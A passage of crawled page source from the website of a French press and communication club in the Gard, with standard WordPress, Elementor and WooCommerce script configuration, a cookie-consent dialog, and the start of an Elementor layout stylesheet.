var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3cc465b59f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"13 d\u00e9cembre 2017 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"31202","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"713caf9944"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.10" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"057dda1044","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"9afa16fb35"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769807819
body_size: 1808
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:70px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( 